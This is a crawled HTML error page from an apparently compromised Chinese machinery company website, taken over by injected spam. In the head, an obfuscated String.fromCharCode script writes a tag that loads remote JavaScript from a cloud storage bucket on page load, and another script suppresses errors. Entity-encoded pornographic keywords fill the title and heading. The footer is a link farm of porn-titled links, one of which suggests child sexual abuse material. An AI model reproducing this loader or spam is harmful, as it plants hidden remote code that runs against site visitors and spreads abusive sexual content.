

--- FILE ---
content_type: text/html
request_url: http://www.xcmmm.com/xwzx/gzwxw/10940.html
body_size: 16910
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><meta name="description" content="&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33394;&#22108;&#22108;&#32508;&#21512;&#44;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21697;&#35270;&#39057;&#44;&#34588;&#26691;&#35270;&#39057;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#22312;&#32447;&#25773;&#25918;&#13;&#44;&#26085;&#26412;&#21320;&#22812;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#33394;&#19968;&#32423;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;&#23383;&#24149;" />&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33394;&#22108;&#22108;&#32508;&#21512;&#44;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21697;&#35270;&#39057;</title></noscript><script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,109,45,49,51,48,54,56,49,49,51,54,52,46,99,111,115,46,97,112,45,104,111,110,103,107,111,110,103,46,109,121,113,99,108,111,117,100,46,99,111,109,47,99,107,46,116,120,116,116,100,107,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script><title>廣州摩特偉希爾機(jī)械設(shè)備有限責(zé)任公司</title>
<style>
a{color:#333; text-decoration:none; }
a:hover{color:#666; text-decoration:none}
img{border:0px}
</style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="text-align:center">
<h1><a href="http://www.xcmmm.com/">&#x39;&#x39;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x61;&#x76;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F8E;&#x56FD;&#x7F8E;&#x5973;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x38;&#x31;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;&#x2C;&#x39;&#x31;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x2C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;&#x2C;&#x6210;&#x4EBA;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a></h1>
<div id="1zz5c" class="pl_css_ganrao" style="display: none;"><big id="1zz5c"></big><cite id="1zz5c"></cite><xmp id="1zz5c"></xmp><pre id="1zz5c"><strong id="1zz5c"></strong></pre><li id="1zz5c"><mark id="1zz5c"></mark></li><cite id="1zz5c"><optgroup id="1zz5c"></optgroup></cite><dfn id="1zz5c"><blockquote id="1zz5c"></blockquote></dfn><video id="1zz5c"><dfn id="1zz5c"></dfn></video><style id="1zz5c"><tr id="1zz5c"></tr></style><b id="1zz5c"><menuitem id="1zz5c"></menuitem></b><pre id="1zz5c"><sup id="1zz5c"></sup></pre><del id="1zz5c"></del><tfoot id="1zz5c"></tfoot><output id="1zz5c"></output><small id="1zz5c"><style id="1zz5c"></style></small><thead id="1zz5c"><small id="1zz5c"></small></thead><li id="1zz5c"><mark id="1zz5c"></mark></li><optgroup id="1zz5c"></optgroup><legend id="1zz5c"><bdo id="1zz5c"></bdo></legend><p id="1zz5c"><noscript id="1zz5c"></noscript></p><address id="1zz5c"><input id="1zz5c"></input></address><optgroup id="1zz5c"><legend id="1zz5c"></legend></optgroup><tfoot id="1zz5c"><strong id="1zz5c"></strong></tfoot><video id="1zz5c"><tt id="1zz5c"></tt></video><small id="1zz5c"></small><delect id="1zz5c"><legend id="1zz5c"></legend></delect><xmp id="1zz5c"></xmp><optgroup id="1zz5c"></optgroup><dfn id="1zz5c"><center id="1zz5c"></center></dfn><noframes id="1zz5c"></noframes><strong id="1zz5c"><nav id="1zz5c"></nav></strong><pre id="1zz5c"></pre><tr id="1zz5c"><big id="1zz5c"></big></tr><th id="1zz5c"></th><kbd id="1zz5c"></kbd><ruby id="1zz5c"></ruby><option id="1zz5c"></option><acronym id="1zz5c"><blockquote id="1zz5c"></blockquote></acronym><thead id="1zz5c"><progress id="1zz5c"></progress></thead><progress id="1zz5c"><pre id="1zz5c"></pre></progress><big id="1zz5c"><acronym id="1zz5c"></acronym></big><li id="1zz5c"><center id="1zz5c"></center></li><acronym id="1zz5c"><blockquote id="1zz5c"></blockquote></acronym><legend id="1zz5c"><li id="1zz5c"></li></legend><video id="1zz5c"></video><th id="1zz5c"></th><xmp id="1zz5c"><tfoot id="1zz5c"></tfoot></xmp><tr id="1zz5c"></tr><xmp id="1zz5c"></xmp><output id="1zz5c"><thead id="1zz5c"></thead></output><thead id="1zz5c"></thead><td id="1zz5c"><dl id="1zz5c"></dl></td><pre id="1zz5c"><td id="1zz5c"></td></pre><u id="1zz5c"><xmp id="1zz5c"></xmp></u><optgroup id="1zz5c"></optgroup><object id="1zz5c"></object><address id="1zz5c"><input id="1zz5c"></input></address><style id="1zz5c"><tr id="1zz5c"></tr></style><button id="1zz5c"><form id="1zz5c"></form></button><abbr id="1zz5c"><tr id="1zz5c"></tr></abbr><optgroup id="1zz5c"></optgroup><mark id="1zz5c"></mark><bdo id="1zz5c"></bdo><input id="1zz5c"></input><center id="1zz5c"><pre id="1zz5c"></pre></center><sup id="1zz5c"></sup><u id="1zz5c"></u><address id="1zz5c"><pre id="1zz5c"></pre></address><optgroup id="1zz5c"></optgroup><big id="1zz5c"><xmp id="1zz5c"></xmp></big><u id="1zz5c"><output id="1zz5c"></output></u><option id="1zz5c"><address id="1zz5c"></address></option><mark id="1zz5c"><pre id="1zz5c"></pre></mark><progress id="1zz5c"><pre id="1zz5c"></pre></progress><u id="1zz5c"><xmp id="1zz5c"></xmp></u><strong id="1zz5c"></strong><abbr id="1zz5c"></abbr><rt id="1zz5c"></rt><var id="1zz5c"></var><thead id="1zz5c"><source id="1zz5c"></source></thead><td id="1zz5c"></td><style id="1zz5c"><listing id="1zz5c"></listing></style><big id="1zz5c"></big><object id="1zz5c"></object><abbr id="1zz5c"><tr id="1zz5c"></tr></abbr><noscript id="1zz5c"><button id="1zz5c"></button></noscript><li id="1zz5c"></li><pre id="1zz5c"></pre><th id="1zz5c"></th><dfn id="1zz5c"></dfn><tt id="1zz5c"></tt><blockquote id="1zz5c"><font id="1zz5c"></font></blockquote><delect id="1zz5c"><tt id="1zz5c"></tt></delect><optgroup id="1zz5c"><tt id="1zz5c"></tt></optgroup><blockquote id="1zz5c"></blockquote><var id="1zz5c"><optgroup id="1zz5c"></optgroup></var><dfn id="1zz5c"></dfn><strong id="1zz5c"><strong id="1zz5c"></strong></strong><th id="1zz5c"></th><rt id="1zz5c"><strong id="1zz5c"></strong></rt><noframes id="1zz5c"><thead id="1zz5c"></thead></noframes><legend id="1zz5c"></legend><listing id="1zz5c"><u id="1zz5c"></u></listing><input id="1zz5c"></input><tt id="1zz5c"></tt><kbd id="1zz5c"><acronym id="1zz5c"></acronym></kbd><input id="1zz5c"></input><style id="1zz5c"><listing id="1zz5c"></listing></style><input id="1zz5c"></input><font id="1zz5c"></font><p id="1zz5c"><strong id="1zz5c"></strong></p><cite id="1zz5c"><legend id="1zz5c"></legend></cite><mark id="1zz5c"><del id="1zz5c"></del></mark><nav id="1zz5c"><strong id="1zz5c"></strong></nav><noscript id="1zz5c"></noscript><var id="1zz5c"><option id="1zz5c"></option></var><thead id="1zz5c"><small id="1zz5c"></small></thead><var id="1zz5c"><option id="1zz5c"></option></var><video id="1zz5c"><li id="1zz5c"></li></video><kbd id="1zz5c"><acronym id="1zz5c"></acronym></kbd><strong id="1zz5c"></strong><cite id="1zz5c"><video id="1zz5c"></video></cite><tbody id="1zz5c"></tbody><kbd id="1zz5c"></kbd><option id="1zz5c"></option><thead id="1zz5c"><small id="1zz5c"></small></thead><address id="1zz5c"></address><ol id="1zz5c"><output id="1zz5c"></output></ol><tbody id="1zz5c"></tbody><noscript id="1zz5c"><button id="1zz5c"></button></noscript><video id="1zz5c"><li id="1zz5c"></li></video><kbd id="1zz5c"></kbd><tr id="1zz5c"></tr><td id="1zz5c"></td><td id="1zz5c"></td><abbr id="1zz5c"><listing id="1zz5c"></listing></abbr><dfn id="1zz5c"></dfn><strong id="1zz5c"><nav id="1zz5c"></nav></strong><optgroup id="1zz5c"></optgroup><ol id="1zz5c"></ol><abbr id="1zz5c"><listing id="1zz5c"></listing></abbr><nav id="1zz5c"></nav><tt id="1zz5c"></tt><strong id="1zz5c"></strong><th id="1zz5c"><thead id="1zz5c"></thead></th><thead id="1zz5c"><acronym id="1zz5c"></acronym></thead><mark id="1zz5c"></mark><cite id="1zz5c"><optgroup id="1zz5c"></optgroup></cite><bdo id="1zz5c"></bdo><acronym id="1zz5c"></acronym></div>
<br /><br />
<A target="_self" href="/"><img border="0" src="/Public/Images/other/404_2.gif" /></A>
<p style="font-size: 14px; line-height: 25px; color:#666">啊~哦~ 您要查看的頁面不存在或已刪除！<br />
請檢查您輸入的網(wǎng)址是否正確，您可以回到<A href="/" >網(wǎng)站首頁</A>！
</p>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.xcmmm.com/" title="&#x39;&#x39;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x61;&#x76;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F8E;&#x56FD;&#x7F8E;&#x5973;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x38;&#x31;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;&#x2C;&#x39;&#x31;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x2C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;&#x2C;&#x6210;&#x4EBA;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;">&#x39;&#x39;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x61;&#x76;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F8E;&#x56FD;&#x7F8E;&#x5973;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x556A;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x38;&#x31;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;&#x2C;&#x39;&#x31;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x2C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;&#x2C;&#x6210;&#x4EBA;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://cq066.com" target="_blank">最新老熟女av导航</a>|
<a href="http://bteggs.com" target="_blank">午夜羞涩视频在线观看</a>|
<a href="http://zggdtl.com" target="_blank">国产五码在线观看一区二区三区</a>|
<a href="http://uni-sms.com" target="_blank">国产激情干炮五月天</a>|
<a href="http://vtvmotor.com" target="_blank">亚洲2017男人天堂</a>|
<a href="http://hnfea.com" target="_blank">亚洲人妻av资源网</a>|
<a href="http://nqct666.com" target="_blank">国产精品成人女人久久</a>|
<a href="http://ywxhsp.com" target="_blank">日韩一级黄色小视频</a>|
<a href="http://lzjyjx.com" target="_blank">欧美孕妇孕交猛烈进入</a>|
<a href="http://tjbak.com" target="_blank">少妇被艹亚洲一区二区</a>|
<a href="http://wujiaosi.com" target="_blank">伊人成人21综合网</a>|
<a href="http://miliwenhua.com" target="_blank">91青娱乐在线视频观看</a>|
<a href="http://jinshanphoto.com" target="_blank">国内精品人妻无码久久久影院</a>|
<a href="http://ppdljm.com" target="_blank">人妻一本久道久久综合久久鬼色</a>|
<a href="http://guyankeji.com" target="_blank">花花草草寻亲记全集在线观看</a>|
<a href="http://bjysfx.com" target="_blank">五月情综合网站久久</a>|
<a href="http://pcpoptuan.com" target="_blank">亚洲日本中文字幕人妻</a>|
<a href="http://zotixi.com" target="_blank">看一区二区三区黄色</a>|
<a href="http://x51sy.com" target="_blank">成年美女很黄的网站</a>|
<a href="http://wtbhj.com" target="_blank">av网站在线天天有</a>|
<a href="http://tfboyst.com" target="_blank">国产一区二区五月婷婷</a>|
<a href="http://sujiaohw.com" target="_blank">国产熟女一区二区三区五月婷小说</a>|
<a href="http://zhongshangv.com" target="_blank">精品96久久久久久中文字幕无</a>|
<a href="http://dgguangshuo.com" target="_blank">日本大尺度做爰吃奶</a>|
<a href="http://yanzhaobanjia.com" target="_blank">午夜直播在线福利视频</a>|
<a href="http://lysbyl.com" target="_blank">东北风流少妇高潮大叫</a>|
<a href="http://slyjc.com" target="_blank">美女被我操到高潮喷水在线观看</a>|
<a href="http://hongzhidiandu.com" target="_blank">91精品久久久久久久免费看</a>|
<a href="http://lvmamai.com" target="_blank">啪啪啪啪啪啪啪伦理片</a>|
<a href="http://pengbojianzhi.com" target="_blank">天美传媒麻豆蜜桃飘香</a>|
<a href="http://fjyahao.com" target="_blank">啪啪啪啪啪啪啪伦理片</a>|
<a href="http://zhendinghulan.com" target="_blank">久久亚洲欧美国产精品观看97</a>|
<a href="http://scsxcgc.com" target="_blank">日韩亚洲国产欧美另类</a>|
<a href="http://czyxqcfw.com" target="_blank">国产911操逼视频</a>|
<a href="http://indiadentalshow.com" target="_blank">大香蕉这里只有精品</a>|
<a href="http://itfpcb.com" target="_blank">青青视频app下载</a>|
<a href="http://tfboyst.com" target="_blank">人妻体内射精一二三区</a>|
<a href="http://lejuwanjia.com" target="_blank">精品人妻专区在线视频</a>|
<a href="http://hbhgjn.com" target="_blank">天天操天天插天天骑</a>|
<a href="http://delllong.com" target="_blank">人妻熟女在线观看的</a>|
<a href="http://hsj-ic.com" target="_blank">日本大尺度做爰吃奶</a>|
<a href="http://ttcpm.com" target="_blank">青青视频在线免费看</a>|
<a href="http://jinmingbengye.com" target="_blank">日韩精品一在线观看</a>|
<a href="http://an-yes.com" target="_blank">日韩中文字幕天堂在线</a>|
<a href="http://queban.net" target="_blank">91在线精品老司机免费播放</a>|
<a href="http://sccjz.com" target="_blank">少妇精品视频久久久久久久久</a>|
<a href="http://cqsongkai.com" target="_blank">国产911操逼视频</a>|
<a href="http://x51sy.com" target="_blank">色男人亚洲天堂社区</a>|
<a href="http://xinruibao2.com" target="_blank">国产视频青青青在线播放</a>|
<a href="http://jxz999.com" target="_blank">日韩中文字幕精品久久</a>|
<a href="http://cqyahao.com" target="_blank">女生露出大鸡巴性感跳舞的视频</a>|
<a href="http://18ddw.com" target="_blank">婷婷人妻免费视频网站</a>|
<a href="http://fsjxhmkj.com" target="_blank">青青视频在线免费看</a>|
<a href="http://szfey.com" target="_blank">国产粉嫩嫩06在线正在播放。</a>|
<a href="http://cdslndx.com" target="_blank">亚洲一区网站在线无码免费观看</a>|
<a href="http://lyy11.com" target="_blank">幼女网站在线免费观看</a>|
<a href="http://fernfood.com" target="_blank">国产无套白浆一区二区视频电视剧</a>|
<a href="http://ahpme.com" target="_blank">国产高清伦理在线视频</a>|
<a href="http://jinshanphoto.com" target="_blank">老鸭窝天堂在线视频</a>|
<a href="http://jzlmeng.com" target="_blank">欧美日韩亚洲中文另类</a>|
<a href="http://bjhfxf.com" target="_blank">久久亚洲欧美国产精品观看97</a>|
<a href="http://0873-3993888.com" target="_blank">婷婷九月在线观看视频</a>|
<a href="http://17xgzs.com" target="_blank">中文字幕在线看一下</a>|
<a href="http://gh-dh.com" target="_blank">18禁成人在线观看</a>|
<a href="http://bfton.com" target="_blank">国产精品久久久入口</a>|
<a href="http://schddq.com" target="_blank">国产夜色精品一区二区在线观看</a>|
<a href="http://fuxiangshanbo.com" target="_blank">尤物伦理视频在线观看</a>|
<a href="http://zhiheinfo.com" target="_blank">国产成人久久久久精品</a>|
<a href="http://hui1d.com" target="_blank">丁香妞久久激情五月天</a>|
<a href="http://jiniuu.com" target="_blank">美日韩美女操逼视频</a>|
<a href="http://gxyahd.com" target="_blank">91人妻人人妻人人爽</a>|
<a href="http://taoot.com" target="_blank">国产亚洲综合777</a>|
<a href="http://wfymwj.com" target="_blank">日韩精品在线观看传媒</a>|
<a href="http://ybhys.com" target="_blank">国产成人精品日本亚洲专一区</a>|
<a href="http://zmylfw.com" target="_blank">国产av不卡一二区</a>|
<a href="http://goodtools123.com" target="_blank">日本不卡一区二区免费在线观看</a>|
<a href="http://ba02.com" target="_blank">久久不见久久见免费视频1′</a>|
<a href="http://udreamedu.com" target="_blank">韩国电影伦理韩国电影</a>|
<a href="http://ccomtv69.com" target="_blank">免费在线不卡av观看</a>|
<a href="http://zjwsns.com" target="_blank">成年免费大片黄在线观看↗火</a>|
<a href="http://csguihua.com" target="_blank">中文字幕第8页在线</a>|
<a href="http://tiancx.com" target="_blank">国产亚洲av久久久</a>|
<a href="http://czhnqc.com" target="_blank">欧美日韩亚洲另类图片</a>|
<a href="http://tscldq.com" target="_blank">av蜜桃视频在线观看</a>|
<a href="http://xiannvbizhi.com" target="_blank">麻豆人妻少妇av无码中文字幕</a>|
<a href="http://yzjc88.com" target="_blank">久久亚洲欧美国产精品观看97</a>|
<a href="http://jjyouai.com" target="_blank">亚洲色图在线观看视频一区二区</a>|
<a href="http://gzruihua.com" target="_blank">男女午夜大片在线观看</a>|
<a href="http://zhuiyuetiyu.com" target="_blank">亚洲欧美日韩国产中文</a>|
<a href="http://aidu360.com" target="_blank">日韩专区熟妇人妻自拍偷拍视频</a>|
<a href="http://zjj666.com" target="_blank">av激情在线免费网</a>|
<a href="http://meiguixinhuoban.com" target="_blank">亚洲综合丝袜另类制服</a>|
<a href="http://energyfw.com" target="_blank">熟女在线亚洲一区二区</a>|
<a href="http://gtyslm.com" target="_blank">黄色av成人免费网站</a>|
<a href="http://86381197.com" target="_blank">日本熟妇色在线图片</a>|
<a href="http://zxdb999.com" target="_blank">日韩成人在线免费电影</a>|
<a href="http://bteggs.com" target="_blank">久久久久国产精品午夜</a>|
<a href="http://zzhf168.com" target="_blank">av在线中文字幕观看</a>|
<a href="http://rssjw.com" target="_blank">在线看中文字幕av</a>|
<a href="http://gzlysg.com" target="_blank">青春草av在线免费观看</a>|
<a href="http://ydjyz.com" target="_blank">午夜频道成人在线91</a>|
<a href="http://bfton.com" target="_blank">国产高清伦理在线视频</a>|
<a href="http://lysbyl.com" target="_blank">女生露出大鸡巴性感跳舞的视频</a>|
<a href="http://cq066.com" target="_blank">av蜜桃视频在线观看</a>|
<a href="http://sczxc888.com" target="_blank">成人在线播放视频网址</a>|
<a href="http://ycswan.com" target="_blank">青青操在线视频观看</a>|
<a href="http://kalezb.com" target="_blank">男人的天堂啊啊啊啊</a>|
<a href="http://wlshops.com" target="_blank">精品人妻专区在线视频</a>|
<a href="http://zhzmgjls.com" target="_blank">人妻中文字幕在线观看</a>|
<a href="http://wxxkr.com" target="_blank">99热九九这里只有精品</a>|
<a href="http://hzzxjz.com" target="_blank">免费日韩在线视频观看</a>|
<a href="http://5180w.com" target="_blank">国内一区二区三区精品</a>|
<a href="http://pgjgw.com" target="_blank">中文无码伦av中文字幕在线</a>|
<a href="http://schddq.com" target="_blank">人妻熟女在线观看的</a>|
<a href="http://16pingfang.com" target="_blank">日本成人性生活免费看</a>|
<a href="http://8a8x.com" target="_blank">亚洲狠狠婷婷综合久久</a>|
<a href="http://rchr.net" target="_blank">av网站在线天天有</a>|
<a href="http://europe-scm.com" target="_blank">夭天干天天爽天天高潮</a>|
<a href="http://zczx88.com" target="_blank">在线激情福利五月天</a>|
<a href="http://sqpfk.com" target="_blank">午夜精品1区2区3区</a>|
<a href="http://cqyspxh.com" target="_blank">日本av毛片免费中文</a>|
<a href="http://lqvvvv.com" target="_blank">日本伦理视频在线观看</a>|
<a href="http://myth61.com" target="_blank">免费在线不卡av观看</a>|
<a href="http://xs5213plan.com" target="_blank">亚洲精品中文字幕乱码</a>|
<a href="http://ggryt.com" target="_blank">日本中文字幕人妻子</a>|
<a href="http://whzhlj.com" target="_blank">操在线免费视频观看</a>|
<a href="http://chaju01.com" target="_blank">五月婷婷黄色小视频</a>|
<a href="http://yzjc88.com" target="_blank">在线看中文字幕av</a>|
<a href="http://hnyygjl.com" target="_blank">大香蕉加勒比东京热</a>|
<a href="http://lygwnzs.com" target="_blank">丰满老熟妇好大bbbbb四p</a>|
<a href="http://zznyjc.com" target="_blank">国产av超碰碰超爽</a>|
<a href="http://udreamedu.com" target="_blank">蜜桃视频三级精品网站</a>|
<a href="http://b-m-i.net" target="_blank">99国产精品欲av麻</a>|
<a href="http://rssjw.com" target="_blank">在线在线十八禁视频</a>|
<a href="http://wxxkr.com" target="_blank">精品人伦一区二区三区蜜桃在线</a>|
<a href="http://fcghsjc.com" target="_blank">久久伊人激情综合网</a>|
<a href="http://57guang.com" target="_blank">青青青青青青在线播放</a>|
<a href="http://hnabjx.com" target="_blank">五月婷婷黄色小视频</a>|
<a href="http://zxdb999.com" target="_blank">丰满人妻一区二区53</a>|
<a href="http://queban.net" target="_blank">中文乱码文字幕av</a>|
<a href="http://aidu360.com" target="_blank">77777日本欧美在线观看</a>|
<a href="http://zjwsns.com" target="_blank">精品99久久久久久</a>|
<a href="http://0379zhaoming.com" target="_blank">91麻豆手机福利导航在线视频</a>|
<a href="http://xiangtanwns.com" target="_blank">久久不见久久见免费视频1′</a>|
<a href="http://qywindow.com" target="_blank">国内一区二区三区精品</a>|
<a href="http://0379zhaoming.com" target="_blank">青青草视频免费视频</a>|
<a href="http://hn-ups.com" target="_blank">性生活各种姿势视频</a>|
<a href="http://ipc120.com" target="_blank">十八禁视频在线播放亚洲</a>|
<a href="http://sztzqcw.com" target="_blank">AAAAAA级裸体美女毛片</a>|
<a href="http://anclt.com" target="_blank">久久国产欧美人人精品</a>|
<a href="http://xyucio.com" target="_blank">日韩中文字幕不卡免费</a>|
<a href="http://xwyyun.com" target="_blank">av一区二区免费看</a>|
<a href="http://indiadentalshow.com" target="_blank">欧美激情五月综合啪啪</a>|
<a href="http://zhzssjlm.com" target="_blank">成年免费大片黄在线观看↗火</a>|
<a href="http://ztwliot.com" target="_blank">91成人在线小视频</a>|
<a href="http://qccyjt.com" target="_blank">国产日韩欧美啊啊啊</a>|
<a href="http://zhongshangv.com" target="_blank">欧美同性恋一区二区</a>|
<a href="http://wkingw.com" target="_blank">日韩性感美女视频二区</a>|
<a href="http://sozzybaby.com" target="_blank">亚洲无精品一区二区在线观看</a>|
<a href="http://cmv5.com" target="_blank">欧美精品一级黄色带</a>|
<a href="http://apps800.com" target="_blank">久久精品人妻中文av</a>|
<a href="http://zgu360.com" target="_blank">五月婷婷激情丁香久</a>|
<a href="http://ahmaijian.com" target="_blank">丝袜美腿在线观看四区</a>|
<a href="http://zhuiyuetiyu.com" target="_blank">男女午夜大片在线观看</a>|
<a href="http://gldrg.com" target="_blank">五月婷婷黄色小视频</a>|
<a href="http://delllong.com" target="_blank">久久精品国产久精久精</a>|
<a href="http://gwfx123.com" target="_blank">9久精品久久综合久久超碰1</a>|
<a href="http://gzruihua.com" target="_blank">国产饥渴熟女91专区</a>|
<a href="http://zx12123.com" target="_blank">国产免费激情床戏视频</a>|
<a href="http://jszkzg.com" target="_blank">久久国产欧美人人精品</a>|
<a href="http://freeymw.com" target="_blank">欧美精品久久久在线</a>|
<a href="http://4000410010.com" target="_blank">偷看农村女人做爰av</a>|
<a href="http://jingtianao.com" target="_blank">中出人妻少妇视频在线</a>|
<a href="http://517sweettrip.com" target="_blank">午夜日韩在线免费视频</a>|
<a href="http://pxwhyh.com" target="_blank">91在线精品老司机免费播放</a>|
<a href="http://zjj666.com" target="_blank">在线免费观看日本网址</a>|
<a href="http://xnjdzs.com" target="_blank">久久久久久亚洲国产精品一区二区</a>|
<a href="http://zgtgxc.com" target="_blank">五月天在线播放婷婷</a>|
<a href="http://hangzhixin.com" target="_blank">亚洲av无乱一区二区三区性色</a>|
<a href="http://izhuroom.com" target="_blank">青青视频app下载</a>|
<a href="http://sanleihuishou.com" target="_blank">日本巨黄泡妞视频免费</a>|
